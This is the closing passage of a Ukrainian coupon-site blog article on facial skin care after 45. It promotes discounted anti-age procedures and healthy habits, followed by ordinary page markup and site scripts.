<p>Переходьте за активними посилання, слідкуйте за оновленнями на Покупоні і точно не пропустіть просто божевільні знижки до -90% (!!!) в кращі салони вашого міста на ці та інші <a aria-label=" (opens in a new tab)" href="https://pokupon.ua/kiev/anti_age_procedury?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=anti_age_procedury" target="_blank" rel="noreferrer noopener" class="ek-link">Anti-Age процедури</a>.</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2020/03/antivozrastnye-procedury-1-1024x682.jpg" alt="Антивікові процедури" class="wp-image-35940" width="737" height="491" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/03/antivozrastnye-procedury-1-1024x682.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2020/03/antivozrastnye-procedury-1-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/03/antivozrastnye-procedury-1-768x512.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/03/antivozrastnye-procedury-1-1536x1024.jpg 1536w, https://blog.pokupon.ua/wp-content/uploads/2020/03/antivozrastnye-procedury-1.jpg 2000w" sizes="(max-width: 737px) 100vw, 737px" /><figcaption> <em>Зовнішня краса завжди починається зсередини!</em> </figcaption></figure>



<p>Пам&#8217;ятайте, щоб виглядати значно молодше за свої роки, потрібно залишатися молодою і в душі! Постійна активність, фізичні вправи, збалансоване харчування, здоровий сон, позитивні емоції і менше турбот — головний рецепт не тільки красивого шкіри обличчя жінок, але й здоров&#8217;я всього тіла! Якщо ви вже готові змінити своє життя і забути про вікові зміни, Покупон завжди радий допомогти. У нас ви знайдете шикарні <a aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link" href="https://pokupon.ua/kiev/sport_i_fitnes?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=sport_i_fitnes" target="_blank">знижки на заняття спортом</a>, а також <a href="https://blog.pokupon.ua/uk/krasota-i-zdorove/sport/" target="_blank" aria-label="поради щодо самостійних тренувань (opens in a new tab)" rel="noreferrer noopener" class="ek-link">поради щодо самостійних тренувань</a>, <a href="https://blog.pokupon.ua/uk/principy-pravilnogo-pitanija-pochemu-pp-jeffektivnee-ljuboj-diety/" target="_blank" aria-label="правильного харчування (opens in a new tab)" rel="noreferrer noopener" class="ek-link">правильного харчування</a> та <a href="https://blog.pokupon.ua/uk/kak-prosnutsja/" target="_blank" aria-label="здорового сну для активного дня (opens in a new tab)" rel="noreferrer noopener" class="ek-link">здорового сну для активного дня</a>!</p>



<p>Яким методикам омолодження ви надаєте перевагу? Розкажіть про свої улюблені косметичні засоби і косметологічні процедури. Поділіться в коментарях своїми лайфхаками по догляду за шкірою і секретами збереження здоров&#8217;я й краси шкіри після 45 років :)</p>

            
        </div><!-- .entry__article -->

                    <!-- Share -->
            <div class="entry__share">
                <div class="entry__share-inner">
                    <div class="socials">
                         <a class="social social-facebook entry__share-social" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.pokupon.ua%2Fkak-uhazhivat-za-kozhej-lica-posle-45-let-domashnij-i-professionalnyj-uhod%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D35895" target="_blank" rel="noopener nofollow"><i class="ui-facebook"></i></a>

                         <a class="social social-viber entry__share-social" href="viber://forward?text=https%3A%2F%2Fblog.pokupon.ua%2Fkak-uhazhivat-za-kozhej-lica-posle-45-let-domashnij-i-professionalnyj-uhod%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D35895" target="_blank" rel="noopener nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="34" viewBox="0 0 35 34" fill="none">
                            <rect x="0.0273438" y="-0.000244141" width="34" height="34" rx="3" fill="#7B519D"/>
                            <path d="M23.4009 20.818C22.8959 20.4131 22.3545 20.0445 21.8221 19.6715C20.7621 18.9253 19.793 18.8707 19.0013 20.0673C18.5464 20.7407 17.9367 20.768 17.2861 20.4722C15.5119 19.7269 14.0862 18.3369 13.2961 16.5822C12.9366 15.777 12.9412 15.0536 13.7829 14.4848C14.2378 14.1846 14.6928 13.8251 14.6382 13.1654C14.5927 12.3056 12.5044 9.43471 11.6809 9.12988C11.3489 9.00847 10.9847 9.00847 10.6527 9.12988C8.71908 9.78048 7.92288 11.3683 8.68723 13.2519C10.9621 18.8662 14.9976 22.7744 20.5164 25.1584C20.7917 25.2597 21.0747 25.3388 21.3626 25.395C22.6229 25.395 24.0924 24.1939 24.5474 22.9882C25.0024 21.7825 24.0924 21.3685 23.4054 20.8134L23.4009 20.818Z" fill="white"/>
                            <path d="M17.191 9.48032C21.2402 10.1036 23.1056 12.0281 23.6243 16.1046C23.6698 16.4823 23.5333 17.0464 24.0792 17.0601C24.6252 17.0737 24.5069 16.5141 24.5114 16.1501C24.5569 12.3102 21.2084 8.74783 17.3184 8.61589C17.0272 8.65683 16.4085 8.4157 16.3812 9.07085C16.3539 9.52582 16.868 9.43937 17.2047 9.49397L17.191 9.48032Z" fill="white"/>
                            <path d="M17.9826 10.6087C17.5913 10.5632 17.0726 10.3767 16.9862 10.9181C16.8997 11.4595 17.4639 11.4277 17.8324 11.5096C20.3347 12.0692 21.2037 12.9791 21.6177 15.4587C21.6769 15.8181 21.5586 16.3686 22.1728 16.2913C22.6278 16.223 22.464 15.7408 22.5004 15.4587C22.5004 13.0792 20.4803 10.909 17.9826 10.6087V10.6087Z" fill="white"/>
                            <path d="M18.2097 12.5557C17.9504 12.5557 17.6956 12.5921 17.6 12.8696C17.4544 13.2837 17.7593 13.3838 18.055 13.4338C18.5065 13.4712 18.9279 13.6756 19.2367 14.0071C19.5455 14.3386 19.7195 14.7734 19.7248 15.2264C19.7521 15.5039 19.9295 15.7268 20.1798 15.6813C20.5529 15.6358 20.5847 15.3083 20.5756 14.9898C20.5756 13.8387 19.2971 12.5102 18.187 12.5375L18.2097 12.5557Z" fill="white"/>
                            </svg></a>

                         <a class="social social-telegram entry__share-social" href="https://telegram.me/share/url?url=https%3A%2F%2Fblog.pokupon.ua%2Fkak-uhazhivat-za-kozhej-lica-posle-45-let-domashnij-i-professionalnyj-uhod%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D35895&#038;text=Як%20доглядати%20за%20шкірою%20обличчя%20після%2045%20років:%20домашній%20і%20професійний%20догляд" target="_blank" rel="noopener nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="34" viewBox="0 0 35 34" fill="none">
                            <rect x="0.0449219" width="34" height="34" rx="3" fill="#40B0EF"/>
                            <path d="M24.6378 10.6907C24.5807 11.134 24.4965 11.5734 24.3858 12.0065C23.5989 15.7391 22.8088 19.4718 22.0156 23.2044C21.9807 23.4215 21.9097 23.6313 21.8056 23.825C21.7316 23.9704 21.6088 24.0852 21.4586 24.1491C21.3085 24.2131 21.1407 24.2222 20.9845 24.1749C20.7639 24.1207 20.5572 24.0205 20.3779 23.881C19.1835 22.9945 17.989 22.1173 16.7992 21.2261C16.7754 21.2004 16.746 21.1805 16.7133 21.1677C16.6806 21.1549 16.6455 21.1497 16.6105 21.1524C16.5755 21.1551 16.5416 21.1656 16.5113 21.1832C16.481 21.2008 16.455 21.2251 16.4353 21.2541C15.8474 21.8373 15.2502 22.4066 14.6623 22.9898C14.5618 23.1009 14.4385 23.1888 14.3008 23.2476C14.163 23.3064 14.0141 23.3347 13.8644 23.3304C13.7656 23.3373 13.6675 23.3087 13.588 23.2496C13.5084 23.1906 13.4525 23.1051 13.4305 23.0084C13.0619 21.8607 12.6887 20.7129 12.3154 19.5651C12.1894 19.1778 12.0541 18.7906 11.9375 18.3986C11.9232 18.336 11.8916 18.2787 11.8462 18.2333C11.8008 18.1879 11.7435 18.1562 11.6808 18.142C10.5144 17.7827 9.34794 17.4188 8.18149 17.0549C8.01849 17.0155 7.86155 16.9543 7.71491 16.8729C7.64154 16.8442 7.57759 16.7957 7.53021 16.7328C7.48284 16.6699 7.45389 16.595 7.44663 16.5166C7.43937 16.4381 7.45408 16.3592 7.48909 16.2887C7.52411 16.2181 7.57807 16.1587 7.64492 16.117C7.84745 15.9475 8.08014 15.8177 8.3308 15.7344L13.0993 13.8961L23.3967 9.92552L23.476 9.89285C23.6041 9.82228 23.7492 9.7887 23.8953 9.79587C24.0413 9.80304 24.1825 9.85067 24.303 9.93344C24.4235 10.0162 24.5187 10.1309 24.5778 10.2646C24.6369 10.3983 24.6577 10.5459 24.6378 10.6907V10.6907ZM13.8504 22.2339C13.8713 22.2257 13.8887 22.2105 13.8998 22.191C13.9108 22.1715 13.9148 22.1487 13.9111 22.1266C13.9904 21.2914 14.0697 20.4516 14.1397 19.6117C14.1427 19.5148 14.1658 19.4195 14.2076 19.332C14.2494 19.2444 14.3089 19.1665 14.3824 19.1032C16.6188 17.0938 18.8522 15.0812 21.0825 13.0656C21.2224 12.9396 21.3671 12.8137 21.5024 12.683C21.5584 12.627 21.633 12.5664 21.591 12.4777C21.549 12.3891 21.4464 12.3891 21.3577 12.3984C21.1892 12.4269 21.0295 12.494 20.8912 12.5944C18.1383 14.33 15.3839 16.0657 12.628 17.8014C12.5955 17.8153 12.5662 17.8358 12.5422 17.8617C12.5181 17.8876 12.4997 17.9182 12.4883 17.9517C12.4769 17.9851 12.4726 18.0206 12.4758 18.0558C12.4789 18.091 12.4895 18.1251 12.5067 18.156C12.8473 19.1732 13.1786 20.1996 13.5145 21.2214L13.8504 22.2339Z" fill="white"/>
                            </svg></a>

                         <a class="social social-twitter entry__share-social" href="https://twitter.com/intent/tweet?text=Як%20доглядати%20за%20шкірою%20обличчя%20після%2045%20років:%20домашній%20і%20професійний%20догляд&#038;url=https%3A%2F%2Fblog.pokupon.ua%2Fkak-uhazhivat-za-kozhej-lica-posle-45-let-domashnij-i-professionalnyj-uhod%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D35895" target="_blank" rel="noopener nofollow"><i class="ui-twitter"></i></a>

                         <a class="social social-email entry__share-social" href="mailto:?subject=Як%20доглядати%20за%20шкірою%20обличчя%20після%2045%20років:%20домашній%20і%20професійний%20догляд" target="_blank" rel="noopener nofollow"><i class="ui-email"></i></a>
            
                    </div>
                </div>
            </div>

        
    </div>

                
    			<div class="entry-author entry-author--box clearfix">
				<span itemscope itemprop="image">
					<a href="https://blog.pokupon.ua/author/lukyanenko-n1803/">
						<img alt='' src='https://secure.gravatar.com/avatar/138a4aab6dafde64317f3fec562de8dc?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/138a4aab6dafde64317f3fec562de8dc?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo entry-author__img' height='64' width='64' loading='lazy' decoding='async'/>					</a>                
				</span>
				<div class="entry-author__info">
					<div class="entry-author__name" itemprop="url" rel="author">
						<a href="https://blog.pokupon.ua/author/lukyanenko-n1803/" itemprop="name">
							<span itemprop="author" itemscope itemtype="//schema.org/Person" class="entry-author__name">
								Наталія Лук'яненко							</span>
						</a>
					</div>
					<p class="mb-0">У компанії Покупон працюю з 2019 року, із задоволенням веду інфо-колонки на теми: медицина, туризм, ресторанний гід, афіші, краса. У будь-якому питанні намагаюся досягти самої суті та донести її читачеві. За освітою я економіст-математик, але все ж таки віддала перевагу більш творчій письменницькій роботі в креативній DreamTeamPokupon. Вільний час присвячую сім'ї, займаюся йогою та фітнесом, вивчаю англійську мову, методики оздоровлення, люблю читати художню літературу, книги з психології та саморозвитку.</p>

					<!-- Socials -->
											<div class="entry-author__socials socials socials--nobase">                    
															<a href="https://www.facebook.com/profile.php?id=100026719718703" class="social" title="facebook" rel="noopener nofollow" target="_blank">
									<i class="ui-facebook"></i>
								</a>
														                
																											</div>
					
				</div>
			</div>
			
    
</article><!-- #post-## -->
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Article",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://blog.pokupon.ua/kak-uhazhivat-za-kozhej-lica-posle-45-let-domashnij-i-professionalnyj-uhod/"
      },
      "headline": "Як доглядати за шкірою обличчя після 45 років: домашній і професійний догляд",
      "image": [
	    "https://blog.pokupon.ua/wp-content/uploads/2020/03/uhod-posle-45-1.jpg"
	  ],
      "datePublished": "2020-03-09T10:00:00+02:00",
      "dateModified": "2020-03-06T18:02:40+02:00",
      "author": {
        "@type": "Person",
        "name": "{:ru}Наталья Лукьяненко{:}{:uk}Наталія Лук'яненко{:}",
        "url": "https://blog.pokupon.ua/author/lukyanenko-n1803/"
      },
      "publisher": {
        "@type": "Organization",
        "name": "Pokupon",
        "logo": {
          "@type": "ImageObject",
          "url": "https://cdn1.pokupon.ua/logo-pokupon.svg"
        }
      }
    }
</script>

<div id="comments" class="entry-comments">

    
    	<div id="respond" class="comment-respond">
		<div class="comment-respond__title">Залишити коментар <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kak-uhazhivat-za-kozhej-lica-posle-45-let-domashnij-i-professionalnyj-uhod/#respond" style="display:none;">Відмінити відповідь</a></small></div><form action="https://blog.pokupon.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>Ваш e-mail не буде опубліковано. Обов&#039;язкові поля відмічено *<p class="comment-form-comment"><textarea id="comment" name="comment" rows="5" required="required"></textarea></p><div class="row row-20"><div class="col-lg-4"><label for="author">Ім&#039;я *</label><input id="author" name="author" type="text" value="" required="required" /></div>
<div class="col-lg-4"><label for="email">Email *</label><input id="email" name="email" type="text" value="" required="required" /></div>
<div class="col-lg-4" style="display: none;"><label for="url">Сайт</label><input id="url" name="url" type="text" value="" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Зберегти моє ім’я, електронну пошту та веб-сайт у цьому браузері під час наступного коментаря.</label></p>
<p class="comment-form-submit"><input name="submit" type="submit" id="submit" class="btn btn-lg btn-color btn-button" value="Відправити" /> <input type='hidden' name='comment_post_ID' value='35895' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				
            </div> <!-- post content -->

                    <aside class="col-lg-4 sidebar">
            
<div id="secondary" class="widget-area sticky-col" role="complementary">
    <div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://blog.pokupon.ua/">
    <input type="search" id="search-form-696f46cac61f4" class="search-form__input" placeholder="Пошук статей" value="" name="s" />
    <button type="submit" class="search-form__button btn btn-md btn-color btn-button"><i class="ui-search search-form__icon"></i></button>
</form></div><div id="text-2" class="widget widget_text"><div class="widget-title">Популярні статті</div>			<div class="textwidget"><ul class="wpp-list">
<li><a href="https://blog.pokupon.ua/12-neobychnyh-poz-v-sekse-kotorye-vzbodrjat-seksualnye-otnoshenija/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/12-neobychnyh-poz-v-sekse-kotorye-vzbodrjat-seksualnye-otnoshenija/" class="wpp-post-title" target="_self" rel="noopener">12 незвичайних поз в сексі, які освіжать сексуальні відносини</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/kak-zhenshhinam-pravilno-masturbirovat-sposoby-i-tehniki/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/kak-zhenshhinam-pravilno-masturbirovat-sposoby-i-tehniki/" class="wpp-post-title" target="_self" rel="noopener">18+ Як жінкам правильно мастурбувати: способи і техніки</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/erotychni-filmy-dlia-doroslykh-pro-seksualni-fantazii/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100.png" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100.png, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100@1.5x.png 1.5x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/erotychni-filmy-dlia-doroslykh-pro-seksualni-fantazii/" class="wpp-post-title" target="_self" rel="noopener">+18 Еротичні фільми: 17 пристрасних стрічок про сексуальні фантазії</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/18-kak-pravilno-delat-minet-sekrety-zapredelnogo-oralnogo-seksa/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/18-kak-pravilno-delat-minet-sekrety-zapredelnogo-oralnogo-seksa/" class="wpp-post-title" target="_self" rel="noopener">18+ Як правильно робити мінет: секрети захмарного орального сексу</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/18-idei-i-pravila-rolevyh-igr-v-posteli/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/18-idei-i-pravila-rolevyh-igr-v-posteli/" class="wpp-post-title" target="_self" rel="noopener">18+ Ідеї та правила рольових ігор в ліжку</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/zymovyj-manikiur-modni-idei-ta-novynky-dyzajniv-z-foto/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100.webp" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100.webp, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@1.5x.webp 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@2x.webp 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@2.5x.webp 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@3x.webp 3x" width="110" height="100" alt="Манікюр зима 2025-2026: нові модні дизайни нігтів, 100+ фото" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/zymovyj-manikiur-modni-idei-ta-novynky-dyzajniv-z-foto/" class="wpp-post-title" target="_self" rel="noopener">Зимовий манікюр 2026: нові модні дизайни, 100+ фото</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/iak-vybraty-im-ia-dytyni-najharnishi-imena-dlia-divchatok-ta-khlopchykiv-u-2023-rotsi/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100.jpeg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100.jpeg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@1.5x.jpeg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@2x.jpeg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@2.5x.jpeg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@3x.jpeg 3x" width="110" height="100" alt="Как выбрать имя ребенку: самые красивые имена для девочек и мальчиков в 2023 году" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/iak-vybraty-im-ia-dytyni-najharnishi-imena-dlia-divchatok-ta-khlopchykiv-u-2023-rotsi/" class="wpp-post-title" target="_self" rel="noopener">Як вибрати ім’я дитині: найгарніші імена для дівчаток та хлопчиків у 2025 році</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/gde-luchshe-kupatsja-na-kreshhenie/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/26076-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/26076-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/26076-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/26076-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/26076-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/26076-featured-110x100@3x.jpg 3x" width="110" height="100" alt="Де купатися на Водохреща 2024: ополонки і купелі у Києві та під Києвом" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/gde-luchshe-kupatsja-na-kreshhenie/" class="wpp-post-title" target="_self" rel="noopener">Де купаються на Водохреща у Києві і під Києвом 2026</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/neskuchnyj-korporativ-veselye-konkursy-i-timbildingi-chtoby-zarjadit-kollektiv-na-ves-god/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/14285-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/14285-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/14285-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/14285-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/14285-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/14285-featured-110x100@3x.jpg 3x" width="110" height="100" alt="Конкурсы на корпоратив: веселые, смешные, интересные, застольные" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/neskuchnyj-korporativ-veselye-konkursy-i-timbildingi-chtoby-zarjadit-kollektiv-na-ves-god/" class="wpp-post-title" target="_self" rel="noopener">Конкурси на корпоратив: веселі, смішні, цікаві, застільні</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/internet-bez-svitla-iaki-provajdery-pratsiuiut-i-iak-zabezpechyty-bezperebijnyj-domashnij-wi-fi/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/122015-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/122015-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/122015-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/122015-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/122015-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/122015-featured-110x100@3x.jpg 3x" width="110" height="100" alt="Які провайдери працюють без світла" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/internet-bez-svitla-iaki-provajdery-pratsiuiut-i-iak-zabezpechyty-bezperebijnyj-domashnij-wi-fi/" class="wpp-post-title" target="_self" rel="noopener">Інтернет без світла: які провайдери працюють стабільно в Україні</a> <span class="wpp-meta post-stats"></span></li>

</ul>
</div>
		</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title">Нові записи</div>
		<ul>
											<li>
					<a href="https://blog.pokupon.ua/originalnye-podarki-na-14-fevralja-svoimi-rukami/">Поробки до Дня святого Валентина: ідеї подарунків своїми руками</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/daruj-i-sviatkuj-kupony-dlia-zakokhanykh-na-den-sviatoho-valentyna/">Незвичайний подарунок для чоловіків та жінок на День святого Валентина</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/chto-podarit-devushke-na-14-fevralja-originalnye-idei-podarkov/">Що подарувати дівчині на 14 лютого: ідеї для романтиків</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/chto-podarit-parnju-ili-muzhu-na-den-vljublennyh-prijatnye-sjurprizy-dlja-samyh-ljubimyh/">Що подарувати хлопцю на 14 лютого: ідеї подарунків коханому</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/valentynky-svoimy-rukamy-osoblyvyj-podarunok-vid-sertsia/">Валентинки своїми руками: оригінальні ідеї та красиві шаблони</a>
									</li>
					</ul>

		</div></div><!-- #secondary -->
        </aside>
    
        </div>
    </div>
</section> <!-- .main-content -->




</div> <!-- #main-container -->

    <div id="back-to-top">
        <a href="#top"><i class="ui-arrow-up"></i></a>
    </div>

</main>

<link href="https://fonts.googleapis.com/css?family=Poppins|Roboto&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/css/nice-select.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css">
<link rel="stylesheet" href="/wp-content/plugins/cupon_ads/assets/css/style.css">
<script
  src="https://code.jquery.com/jquery-3.4.1.min.js"
  integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo="
  crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/js/jquery.nice-select.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js"></script>

	<script>
		if (window.innerWidth < 400) {
			$('.card-wrp').slick({
				arrows: false,
				infinite: false,
				adaptiveHeight: true,
				centerMode: true,
				centerPadding: '10%',
			});
		}
		jQuery(document).ready(function($) {
			$('.nice-sel').niceSelect();

			//card links
			$('.cupon-api .card-wrp').delegate('.card[data-card-link]', 'click', function(event) {
				event.preventDefault();
				if (event.target.tagName != 'A') {
					if (event.target.classList.contains('btn')) {
						window.open(event.target.parentNode.href, '_blank');
					}else{
						window.open($(this).attr('data-card-link'), '_blank');
					}
				}else{
					window.open($(event.target).attr('href'));
				}
			});

			function getCitySlug(id){
				return $.ajax({
					url: 'https://api.pokupon.ua/v1/cities/' + id,
					type: 'GET',
					dataType: 'json',
					data: {param1: 'value1'},
				})
			}

			function parceCards(data, type, wrapper, container, archiveClone, cityId, query, language, slug){
				getCitySlug(cityId).done(function(datax) {

				if (wrapper.hasClass('slick-slider')) {
					wrapper.slick('unslick');
					wrapper.addClass('slick-addicted');
				}

				wrapper.html('');

				var citySlug = datax.sid;
				
				//deals card parse
				if (type == 'deals') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						cloneItem.find('.card-title').html(data[i]['short_title']);
